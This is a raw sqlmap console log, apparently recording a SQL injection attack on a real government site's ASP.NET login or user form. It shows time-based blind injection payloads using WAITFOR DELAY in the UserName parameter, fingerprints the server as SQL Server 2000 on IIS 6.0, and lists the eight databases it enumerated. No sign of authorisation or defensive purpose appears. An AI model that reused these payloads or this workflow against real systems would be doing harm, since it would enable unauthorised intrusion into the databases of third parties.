 Payload: AddOrEdit=88952634&TureName=88952634&UserPassWord=88952634&PassWord=88952634&DepartMentDis=88952634&DepartM
entID=88952634&UserName=88952634'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: AddOrEdit=88952634&TureName=88952634&UserPassWord=88952634&PassWord=88952634&DepartMentDis=88952634&DepartM
entID=88952634&UserName=88952634' WAITFOR DELAY '0:0:5'--
---
[17:35:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[17:35:54] [INFO] fetching database names
[17:35:54] [INFO] the SQL query used returns 8 entries
[17:35:54] [INFO] resumed: HaiTianOA
[17:35:54] [INFO] resumed: master
[17:35:54] [INFO] resumed: model
[17:35:54] [INFO] resumed: msdb
[17:35:54] [INFO] resumed: new
[17:35:54] [INFO] resumed: newbbs
[17:35:54] [INFO] resumed: pubs
[17:35:54] [INFO] resumed: tempdb
available databases [8]:
[*] HaiTianOA
[*] master
[*] model
[*] msdb
[*] new
[*] newbbs
[*] pubs
[*] tempdb
[17:35:54] [INFO] fetched data logged to text files under 'C:\Users\kiki\.sqlmap\output\old.mdjagri.gov.cn'
[*] shutting down at 17:35:54
D:\black\sql注入工具\sqlmap>